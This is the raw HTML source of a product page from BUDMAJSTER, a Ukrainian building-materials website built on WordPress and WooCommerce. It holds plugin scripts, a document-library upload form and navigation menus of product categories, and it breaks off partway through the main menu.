<link rel='stylesheet' id='fancybox-css' href='https://budmajster.com/wp-content/plugins/woo-product-gallery-slider/assets/css/jquery.fancybox.min.css?ver=2.3.21' type='text/css' media='all' />
<style id='fancybox-inline-css' type='text/css'>
.wpgs-nav .slick-slide {
    border: 2px solid;
    padding: 3px;
}

.wpgs-for .slick-arrow {
    margin: 20px;
}
					.wpgs-nav .slick-track {
						transform: inherit !important;
					}
				
					.wpgs-dots {
						display:none;
					}
				.wpgs-for .slick-slide{cursor:pointer;}
</style>
<link rel='stylesheet' id='flaticon-wpgs-css' href='https://budmajster.com/wp-content/plugins/woo-product-gallery-slider/assets/css/font/flaticon.css?ver=2.3.21' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://budmajster.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js?ver=e6dc3a00c927b9907acb6c15205462c8" id="bootstrap.min.js-js"></script>
<script type="text/javascript" id="memphis-documents.js-js-extra">
/* <![CDATA[ */
var mdocs_js = {"version_file":"You are about to delete this file.  Once deleted you will lose this file!\n\n'Cancel' to stop, 'OK' to delete.","version_delete":"You are about to delete this version.  Once deleted you will lose this version of the file!\n\n'Cancel' to stop, 'OK' to delete.","category_delete":"You are about to delete this folder.  Any file in this folder will be lost!\n\n'Cancel' to stop, 'OK' to delete.","remove":"Remove","new_category":"New Folder","leave_page":"Are you sure you want to navigate away from this page?","category_support":"Currently Memphis Documents Library only supports two sub categories.","restore_warning":"Are you sure you want continue.  All you files, posts and directories will be delete.","add_folder":"Add mDocs Folder","update_doc":"Updating Document","update_doc_btn":"Update Document","add_doc":"Adding Document","add_doc_btn":"Add Document","current_file":"Current File","patch_text_3_0_1":"UPDATE HAS STARTER, DO NOT LEAVE THIS PAGE!","patch_text_3_0_2":"Go grab a coffee this my take awhile.","create_export_file":"Creating the export file, please be patient.","export_creation_complete_starting_download":"Export file creation complete, staring download of zip file.","sharing":"Sharing","download_page":"Download Page","direct_download":"Direct Download","levels":"2","blog_id":"1","plugin_url":"https:\/\/budmajster.com\/wp-content\/plugins\/memphis-documents-library\/","ajaxurl":"https:\/\/budmajster.com\/wp-admin\/admin-ajax.php","dropdown_toggle_fix":"1","mdocs_debug":"","mdocs_debug_text":"MDOCS DEVELOPMENT VERSION<br>[ ALL ERRORS ARE BEING REPORTED ]","mdocs_ajax_nonce":"820f38696e","mdocs_is_admin":"","add_file":"Add mDocs File"};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/memphis-documents-library//memphis-documents.min.js?ver=e6dc3a00c927b9907acb6c15205462c8" id="memphis-documents.js-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/woo-custom-related-products/public/js/woo-custom-related-products-public.js" id="woo-custom-related-products-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/themes/construction-landing-page/js/v4-shims.min.js?ver=6.5.1" id="v4-shims-js"></script>
<link rel="https://api.w.org/" href="https://budmajster.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://budmajster.com/wp-json/wp/v2/product/4309" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://budmajster.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 3.6.6" />
<link rel='shortlink' href='https://budmajster.com/?p=4309' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://budmajster.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbudmajster.com%2Fproduct%2Fg-617-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://budmajster.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbudmajster.com%2Fproduct%2Fg-617-2%2F&#038;format=xml" />
<script type="application/x-javascript">
	jQuery( document ).ready(function() {
		if(typeof mdocs_wp == 'function') mdocs_wp();
	});	
</script>
	<div class="modal fade mdocs-modal" id="mdocs-file-preview" tabindex="-1" role="dialog" aria-hidden="true" >
		<div class="modal-dialog modal-lg" style="height: 100% !important;">
			<div class="modal-content">
				<div class="modal-body">
					<h4 id="mdocs-file-preview-aria"></h4>
					<button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
					<div class="mdocs-file-preview-body mdocs-modal-body"></div>
				</div>
				<div class="modal-footer">
					<button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
				</div>
			</div>
		</div>
	</div>
		<div class="modal fade mdocs-modal" id="mdocs-rating" tabindex="-1" role="dialog" aria-hidden="true">
		<div class="modal-dialog">
			<div class="modal-content">
				<div class="modal-body">
					<h4 id="mdocs-ratings-aria"></h4>
					<button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
					<div class="mdocs-ratings-body mdocs-modal-body" ></div>
				</div>
				<div class="modal-footer">
					<button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
				</div>
			</div>
		</div>
	</div>
		<div class="modal fade mdocs-modal" id="mdocs-add-update" tabindex="-1" role="dialog" aria-hidden="true">
		<div class="modal-dialog modal-lg">
			<div class="modal-content">
				<div class="modal-body">
					<button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
					<div class="mdocs-add-update-body" id="mdocs-add-update-aria">
						<div class="row">
	<div class="col-md-12" id="mdocs-add-update-container">
		<div class="page-header">
			<h1 id="mdocs-add-update-header">loading...</h1>
		</div>
		<div class="">
			<form class="form-horizontal" enctype="multipart/form-data" action="" method="POST" id="mdocs-add-update-form">
				<input type="hidden" id="mdocs-upload-file-field" name="mdocs-upload-file-field" value="f602516792" /><input type="hidden" name="_wp_http_referer" value="/product/g-617-2/" />				<input type="hidden" name="mdocs-current-user" value="" />
				<input type="hidden" name="mdocs-type" value="" />
				<input type="hidden" name="mdocs-index" value="" />
				<input type="hidden" name="mdocs-cat" value="" />
				<input type="hidden" name="mdocs-pname" value="" />
				<!--<input type="hidden" name="mdocs-nonce" value="" />-->
				<input type="hidden" name="mdocs-post-status-sys" value="" />
				<input type ="hidden" name="mdocs-permalink" value="https://budmajster.com/product/g-617-2/" />
				<input type="hidden" name="mdocs-is-admin" value="" />
				<div class="well well-lg">
					<div class="page-header">
						<h2>File Properties</h2>
					</div>
					<div class="form-group form-group-lg has-success">
						<label class="col-sm-2 control-label" for="mdocs-name">Name</label>
						<div class="col-sm-10">
							<input class="form-control" type="text" name="mdocs-name" id="mdocs-name" />
						</div>
					</div>
					<div class="form-group form-group-lg">
						<label class="col-sm-2 control-label" for="mdocs">File Uploader</label>
						<div class="col-sm-10">
							<input class="form-control" type="file" name="mdocs" />
							<p class="help-block" id="mdocs-current-doc"></p>
						</div>
					</div>
							<div class="form-group form-group-lg">
			<label class="col-sm-2 control-label" for="mdocs-folder">Folder</label>
			<div class="col-sm-10">
					<select class="form-control" name="mdocs-cat"  >
	<option  value="mdocs-cat-3" selected="selected">Все документы</option><option  value="mdocs-cat-1" >&nbsp;&nbsp;Каталог технических описаний</option><option  value="mdocs-cat-5" >&nbsp;&nbsp;Сертификация</option><option  value="mdocs-cat-6" >&nbsp;&nbsp;Протоколы испытаний</option><option  value="mdocs-cat-2" >&nbsp;&nbsp;Технические листы</option><option  value="mdocs-cat-7" >&nbsp;&nbsp;Технические листы PRO SERIES</option><option  value="mdocs-cat-4" >&nbsp;&nbsp;Технические рекомендации</option>	</select>
				</div>
		</div>
				<div class="form-group form-group-lg">
			<label class="col-sm-2 control-label" for="mdocs-version">Version</label>
			<div class="col-sm-10">
					<input class="form-control" type="text" name="mdocs-version"  value=""/>
				</div>
		</div>
				<div class="form-group form-group-lg">
			<label class="col-sm-2 control-label" for="mdocs-date">Date</label>
			<div class="col-sm-10">
					<input class="form-control" type="text" name="mdocs-last-modified"  value=""/>
				</div>
		</div>
				<div class="form-group form-group-lg">
			<label class="col-sm-2 control-label" for="mdocs-file status">File Status</label>
			<div class="col-sm-10">
					<select class="form-control input-lg" name="mdocs-file-status"  id="mdocs-file-status" >
		<option value="public"  >Public - [ Everyone can view this file ]</option>
		<option value="hidden"  >Private - [ Only you can view this file ]</option>
	</select>
				</div>
		</div>
				<div class="form-group form-group-lg">
			<label class="col-sm-2 control-label" for="mdocs-post status">Post Status</label>
			<div class="col-sm-10">
					<select class="form-control input-lg" name="mdocs-post-status"  id="mdocs-post-status" >
		<option value="publish" >Published</option>
		<option value="private" >Private</option>
		<option value="pending"  >Pending Review</option>
		<option value="draft" >Draft</option>
	</select>
				</div>
		</div>
				<div class="form-group form-group-lg">
			<label class="col-sm-2 control-label" for="mdocs-show social apps">Show Social Apps</label>
			<div class="col-sm-10">
					<input class="form-control" type="checkbox" name="mdocs-social" checked  />
				</div>
		</div>
				<div class="form-group form-group-lg">
			<label class="col-sm-2 control-label" for="mdocs-downloadable by non members">Downloadable By Non Members</label>
			<div class="col-sm-10">
					<input class="form-control" type="checkbox" name="mdocs-non-members" checked />
				</div>
		</div>
				<div class="form-group form-group-lg">
			<label class="col-sm-2 control-label" for="mdocs-contributors">Contributors</label>
			<div class="col-sm-10">
					<div class="mdocs-add-contributor-container" data-contributor-type="add-update">
		<div class="mdocs-contributors-container">
			<button type="button" class="btn btn-primary" id="mdocs-current-owner"></button>
		</div>
		<input autocomplete="off" class="form-control mdocs-add-contributors" type="text" name="mdocs-add-contributors"  placeholder="Add contributor, users and roles types are allowed."/>
		<div class="mdocs-user-search-list hidden" ></div>
	</div>
				</div>
		</div>
				<div class="form-group form-group-lg">
			<label class="col-sm-2 control-label" for="mdocs-real author">Real Author</label>
			<div class="col-sm-10">
					<input class="form-control" type="text" name="mdocs-real-author"  id="mdocs-real-author" placeholder="Type the name of the author." />
				</div>
		</div>
				<div class="form-group form-group-lg">
			<label class="col-sm-2 control-label" for="mdocs-tags">Tags</label>
			<div class="col-sm-10">
					<input class="form-control" type="text" name="mdocs-tags"  id="mdocs-tags" placeholder="Comma Separated List" />
				</div>
		</div>
				<div class="form-group form-group-lg">
			<label class="col-sm-2 control-label" for="mdocs-categories">Categories</label>
			<div class="col-sm-10">
					<select multiple class="form-control" name="mdocs-categories[]"  id="mdocs-post-categories">
		<option value="Відео">Відео</option><option value="Новини">Новини</option><option value="Рекомендації">Рекомендації</option>	</select>
				</div>
		</div>
				<div class="form-group form-group-lg">
			<label class="col-sm-2 control-label" for="mdocs-description">Description</label>
			<div class="col-sm-10">
				<div id="wp-mdocs-desc-wrap" class="wp-core-ui wp-editor-wrap tmce-active"><link rel='stylesheet' id='dashicons-css' href='https://budmajster.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='editor-buttons-css' href='https://budmajster.com/wp-includes/css/editor.min.css?ver=6.8.3' type='text/css' media='all' />
<style>display: none;</style>
<div id="wp-mdocs-desc-editor-tools" class="wp-editor-tools hide-if-no-js"><div class="wp-editor-tabs"><button type="button" id="mdocs-desc-tmce" aria-pressed="true" class="wp-switch-editor switch-tmce" data-wp-editor-id="mdocs-desc">Візуально</button>
<button type="button" id="mdocs-desc-html" class="wp-switch-editor switch-html" data-wp-editor-id="mdocs-desc">Код</button>
</div>
</div>
<div id="wp-mdocs-desc-editor-container" class="wp-editor-container"><div id="qt_mdocs-desc_toolbar" class="quicktags-toolbar hide-if-no-js"></div><textarea class="disabled wp-editor-area" rows="20" autocomplete="off" cols="40" name="mdocs-desc" id="mdocs-desc"></textarea></div>
</div>

			</div>
		</div>
						</div>
				<input type="submit" class="btn btn-primary" id="mdocs-save-doc-btn" value="" />
			</form>
		</div>
	</div>
</div>
	
					</div>
				</div>
				<div class="modal-footer">
					<button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
				</div>
			</div>
		</div>
	</div>
		<div class="modal fade mdocs-modal" id="mdocs-share" tabindex="-1" role="dialog" aria-hidden="true">
		<div class="modal-dialog">
			<div class="modal-content">
				<div class="modal-body">
					<h4 id="mdocs-share-aria"></h4>
					<button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
					<div class="mdocs-share-body mdocs-modal-body" ></div>
				</div>
				<div class="modal-footer">
					<button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
				</div>
			</div>
		</div>
	</div>
		<div class="modal fade mdocs-modal" id="mdocs-description-preview" tabindex="-1" role="dialog" aria-hidden="true">
		<div class="modal-dialog modal-lg">
			<div class="modal-content">
				<div class="modal-body">
					
					<button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
					<div class="mdocs-description-preview-body mdocs-modal-body mdocs-post"></div>
				</div>
				<div class="modal-footer">
					<button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
				</div>
			</div>
		</div>
	</div>
		<div class="modal fade mdocs-modal" id="mdocs-versions" tabindex="-1" role="dialog" aria-hidden="true">
		<div class="modal-dialog">
			<div class="modal-content">
				<div class="modal-body">
					<button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
					<div class="mdocs-versions-body mdocs-modal-body" id="mdocs-versions-aria"></div>
				</div>
				<div class="modal-footer">
					<button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
				</div>
			</div>
		</div>
	</div>
		<div class="modal fade mdocs-modal" id="mdocs-batch-edit" tabindex="-1" role="dialog" aria-hidden="true">
		<div class="modal-dialog modal-lg">
			<div class="modal-content">
				<div class="modal-body">
					<button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
					<div class="mdocs-batch-edit-body  mdocs-batch-body mdocs-modal-body" id="mdocs-batch-edit-aria"></div>
				</div>
				<div class="modal-footer">
					<button type="button" class="btn btn-danger" id="test-test-test" onclick="mdocs_batch_edit_save();">Save</button>
					<button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
				</div>
			</div>
		</div>
	</div>
		<div class="modal fade mdocs-modal" id="mdocs-batch-move" tabindex="-1" role="dialog" aria-hidden="true">
		<div class="modal-dialog modal-lg">
			<div class="modal-content">
				<div class="modal-body">
					<button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
					<div class="mdocs-batch-move-body mdocs-batch-body mdocs-modal-body" id="mdocs-batch-move-aria"></div>
				</div>
				<div class="modal-footer">
					<button type="button" class="btn btn-danger" onclick="mdocs_batch_move_save();">Move</button>
					<button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
				</div>
			</div>
		</div>
	</div>
		<div class="modal fade mdocs-modal" id="mdocs-batch-delete" tabindex="-1" role="dialog" aria-hidden="true">
		<div class="modal-dialog modal-lg">
			<div class="modal-content">
				<div class="modal-body">
					<button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
					<div class="mdocs-batch-delete-body mdocs-batch-body mdocs-modal-body" id="mdocs-batch-delete-aria"></div>
				</div>
				<div class="modal-footer">
					<button type="button" class="btn btn-danger" onclick="mdocs_batch_delete_save();">Delete</button>
					<button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
				</div>
			</div>
		</div>
	</div>
					<style>
					.tlp-team .short-desc, .tlp-team .tlp-team-isotope .tlp-content, .tlp-team .button-group .selected, .tlp-team .layout1 .tlp-content, .tlp-team .tpl-social a, .tlp-team .tpl-social li a.fa,.tlp-portfolio button.selected,.tlp-portfolio .layoutisotope .tlp-portfolio-item .tlp-content,.tlp-portfolio button:hover {
						background: #0089ff ;
					}
					.tlp-portfolio .layoutisotope .tlp-overlay,.tlp-portfolio .layout1 .tlp-overlay,.tlp-portfolio .layout2 .tlp-overlay,.tlp-portfolio .layout3 .tlp-overlay, .tlp-portfolio .slider .tlp-overlay {
						background: rgba(0,137,255,0.8);
					}
									</style>
					<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#ffffff;}.fancybox-bg{background-color:rgba(10,0,0,0.75);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#666666}.wpgs-video-wrapper{min-height:500px;}</style><link rel="icon" href="https://budmajster.com/wp-content/uploads/2024/12/cropped-bm_icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://budmajster.com/wp-content/uploads/2024/12/cropped-bm_icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://budmajster.com/wp-content/uploads/2024/12/cropped-bm_icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://budmajster.com/wp-content/uploads/2024/12/cropped-bm_icon-270x270.png" />
</head>

<body class="wp-singular product-template-default single single-product postid-4309 wp-custom-logo wp-theme-construction-landing-page wp-child-theme-construction-company woocommerce woocommerce-page woocommerce-no-js full-width no-banner" itemscope itemtype="https://schema.org/WebPage">
<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#acc-content">Перейти до вмісту (натисніть Enter)</a>
	
        <div class="mobile-header">
        <div class="container">
            <div class="site-branding" itemscope itemtype="https://schema.org/Organization">             
                <a href="https://budmajster.com/" class="custom-logo-link" rel="home"><img width="207" height="56" src="https://budmajster.com/wp-content/uploads/2020/07/budmajster_2020_207px.png" class="custom-logo" alt="BUDMAJSTER" decoding="async" /></a>                <div class="text-logo">
                                            <p class="site-title" itemprop="name"><a href="https://budmajster.com/" rel="home" itemprop="url">BUDMAJSTER</a></p>
                                            <p class="site-description" itemprop="description">Фабрика будівельних сумішей</p>
                                    </div>
            </div><!-- .site-branding -->
            <button class="menu-opener" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-mobile-menu">
                <span></span>
                <span></span>
                <span></span>
            </button>
            <div class="mobile-menu">
                <nav id="mobile-navigation" class="primary-navigation">        
                    <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
                        <button class="close-mobile-menu" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"></button>
                        <div class="mobile-menu-title" aria-label="Mobile">
                            <div class="menu-golovne-menyu-uk-container"><ul id="mobile-primary-menu" class="nav-menu main-menu-modal"><li id="menu-item-3370" class="menu-item-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3370"><a href="#">Компанія</a>
<ul class="sub-menu">
	<li id="menu-item-3426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3426"><a href="https://budmajster.com/pro-kompaniyu/">Про компанію</a></li>
	<li id="menu-item-3425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3425"><a href="https://budmajster.com/spivrobitnycztvo-2/">Співробітництво</a></li>
	<li id="menu-item-5982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5982"><a href="https://budmajster.com/budmajster-kontakti/">Контакти</a></li>
</ul>
</li>
<li id="menu-item-4080" class="menu-item-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4080"><a href="#">Продукція</a>
<ul class="sub-menu">
	<li id="menu-item-6038" class="menu-item-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6038"><a href="#">PRO SERIES</a>
	<ul class="sub-menu">
		<li id="menu-item-6039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6039"><a href="https://budmajster.com/product-category/pro-series/kleiovi-sumishi-pro-series-uk/">Клейові суміші PRO SERIES</a></li>
		<li id="menu-item-6040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6040"><a href="https://budmajster.com/product-category/pro-series/pro-series-dlya-uteplennya/">PRO SERIES для утеплення</a></li>
		<li id="menu-item-6044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6044"><a href="https://budmajster.com/product-category/pro-series/styazhky-ta-pidlogy-pro-series/">Стяжки та підлоги PRO SERIES</a></li>
		<li id="menu-item-6043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6043"><a href="https://budmajster.com/product-category/pro-series/obrobni-ta-muruvalni-sumishi-pro-series/">Обробні та мурувальні суміші PRO SERIES</a></li>
		<li id="menu-item-6046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6046"><a href="https://budmajster.com/product-category/pro-series/dekoratyvni-shtukaturky-pro-series/">Декоративні штукатурки PRO SERIES</a></li>
		<li id="menu-item-6041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6041"><a href="https://budmajster.com/product-category/pro-series/gruntuyuchi-emulsiyi-pro-series/">Ґрунтуючі емульсії PRO SERIES</a></li>
		<li id="menu-item-6042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6042"><a href="https://budmajster.com/product-category/pro-series/gruntuyuchi-farby-pro-series/">Ґрунтуючі фарби PRO SERIES</a></li>
		<li id="menu-item-6045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6045"><a href="https://budmajster.com/product-category/pro-series/farby-pro-series/">Фарби PRO SERIES</a></li>
	</ul>
</li>
	<li id="menu-item-4037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4037"><a href="https://budmajster.com/product-category/kleiovi-sumishi/">Клейові суміші</a></li>
	<li id="menu-item-4062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4062"><a href="https://budmajster.com/product-category/zatirochni-sumishi/">Затирочні суміші</a></li>
	<li id="menu-item-4038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4038"><a href="https://budmajster.com/product-category/sumishi-dlya-sistem-uteplennya/">Суміші для систем утеплення</a></li>
	<li id="menu-item-4063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4063"><a href="https://budmajster.com/product-category/kladochni-sumishi/">Кладочні суміші</a></li>
	<li id="menu-item-4066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4066"><a href="https://budmajster.com/product-category/styazhki-ta-pidlogi/">Стяжки та підлоги</a></li>
	<li id="menu-item-4070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4070"><a href="https://budmajster.com/product-category/shtukaturki/">Штукатурки</a></li>
	<li id="menu-item-4068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4068"><a href="https://budmajster.com/product-category/shpaklivki/">Шпаклівки</a></li>
	<li id="menu-item-4059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4059"><a href="https://budmajster.com/product-category/dekorativni-shtukaturki/">Декоративні штукатурки</a></li>
	<li id="menu-item-4058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-4058"><a href="https://budmajster.com/product-category/gruntovki-i-grunt-farbi/">Ґрунтовки і ґрунт-фарби</a></li>
	<li id="menu-item-4067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4067"><a href="https://budmajster.com/product-category/farbi/">Фарби</a></li>
	<li id="menu-item-4057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4057"><a href="https://budmajster.com/product-category/gidroizolyatsiyni-sumishi/">Гідроізоляційні суміші</a></li>
	<li id="menu-item-4061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4061"><a href="https://budmajster.com/product-category/dobavki/">Добавки</a></li>
</ul>
</li>
<li id="menu-item-6141" class="menu-item-bold menu-item menu-item-type-post_type menu-item-object-page menu-item-6141"><a href="https://budmajster.com/objects/">Об’єкти</a></li>
<li id="menu-item-4071" class="menu-item-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4071"><a href="#">Сервіси</a>
<ul class="sub-menu">
	<li id="menu-item-4074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4074"><a href="https://budmajster.com/dokumenty/">Документи</a></li>
	<li id="menu-item-4471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4471"><a href="https://budmajster.com/zrazky-materialiv/">Зразки матеріалів</a></li>
	<li id="menu-item-5853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5853"><a href="https://budmajster.com/kalkulyator-zatirki/">Калькулятор затирки</a></li>
	<li id="menu-item-4477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4477"><a href="https://budmajster.com/zapytaty-eksperta/">Запитати експерта</a></li>
</ul>
</li>
</ul></div>                        </div>

                        <div class="contact-info">                
                                                                
                                <span>
                                    <i class="fa fa-phone" aria-hidden="true"></i>

                                    
                                                                            <a href="tel:0800507101"><b>0 800 507 101</b></a>
                                    
                                </span>
                                                
                        </div>
                            <ul class="social-networks">
		                <li><a href="https://www.facebook.com/budmajster.ukraine/" target="_blank" title="fa fa-facebook"><i class="fa fa-facebook"></i></a></li>
                        <li><a href="https://www.instagram.com/budmaister.fbs/" target="_blank" title="fa fa-instagram"><i class="fa fa-instagram"></i></a></li>
                        <li><a href="https://www.youtube.com/user/BudmajsterVideo" target="_blank" title="fa fa-youtube"><i class="fa fa-youtube"></i></a></li>
                        <li><a href="http://t.me/budmajster_official" target="_blank" title="fa fa-telegram"><i class="fa fa-telegram"></i></a></li>
                        <li><a href="http://g.page/budmajster" target="_blank" title="fa fa-map-marker"><i class="fa fa-map-marker"></i></a></li>
        	</ul>
    
                    </div>
                </nav><!-- #mobile-site-navigation -->
            </div>
        </div>
    </div>
    
    <header id="masthead" class="site-header header-3" role="banner" itemscope itemtype="https://schema.org/WPHeader">
	   <div class="top-bar">
            <div class="container">
                <div class="contact-info">                
                                                    
                <span>
                    <i class="fa fa-phone" aria-hidden="true"></i>

                    
                                            <a href="tel:0800507101"><b>0 800 507 101</b></a>
                    
                </span>
                                                            
                                
                </div>
                    <ul class="social-networks">
		                <li><a href="https://www.facebook.com/budmajster.ukraine/" target="_blank" title="fa fa-facebook"><i class="fa fa-facebook"></i></a></li>
                        <li><a href="https://www.instagram.com/budmaister.fbs/" target="_blank" title="fa fa-instagram"><i class="fa fa-instagram"></i></a></li>
                        <li><a href="https://www.youtube.com/user/BudmajsterVideo" target="_blank" title="fa fa-youtube"><i class="fa fa-youtube"></i></a></li>
                        <li><a href="http://t.me/budmajster_official" target="_blank" title="fa fa-telegram"><i class="fa fa-telegram"></i></a></li>
                        <li><a href="http://g.page/budmajster" target="_blank" title="fa fa-map-marker"><i class="fa fa-map-marker"></i></a></li>
        	</ul>
                        
            </div>
        </div>
        
        <div class="sticky-holder"></div>
        <div class="header-t">
            <div class="container">
                <div class="site-branding" itemscope itemtype="https://schema.org/Organization">             
                    <a href="https://budmajster.com/" class="custom-logo-link" rel="home"><img width="207" height="56" src="https://budmajster.com/wp-content/uploads/2020/07/budmajster_2020_207px.png" class="custom-logo" alt="BUDMAJSTER" decoding="async" /></a>                    <div class="text-logo">
                                                    <p class="site-title" itemprop="name"><a href="https://budmajster.com/" rel="home" itemprop="url">BUDMAJSTER</a></p>
                                                    <p class="site-description" itemprop="description">Фабрика будівельних сумішей</p>
                                            </div>
                </div><!-- .site-branding -->               
                <div class="right">
                    <div id="mobile-header">
                        <a id="responsive-menu-button" href="#sidr-main">
                            <span></span>
                            <span></span>
                            <span></span>
                        </a>
                    </div>
                    <nav id="site-navigation" class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
                            <div class="menu-golovne-menyu-uk-container"><ul id="primary-menu" class="menu"><li class="menu-item-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3370"><a href="#">Компанія</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3426"><a href="https://budmajster.com/pro-kompaniyu/">Про компанію</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3425"><a href="https://budmajster.com/spivrobitnycztvo-2/">Співробітництво</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5982"><a href="https://budmajster.com/budmajster-kontakti/">Контакти</a></li>
</ul>
</li>
<li class="menu-item-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4080"><a href="#">Продукція</a>
<ul class="sub-menu">
	<li class="menu-item-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6038"><a href="#">PRO SERIES</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6039"><a href="https://budmajster.com/product-category/pro-series/kleiovi-sumishi-pro-series-uk/">Клейові суміші PRO SERIES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6040"><a href="https://budmajster.com/product-category/pro-series/pro-series-dlya-uteplennya/">PRO SERIES для утеплення</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6044"><a href="https://budmajster.com/product-category/pro-series/styazhky-ta-pidlogy-pro-series/">Стяжки та підлоги PRO SERIES</a></li>
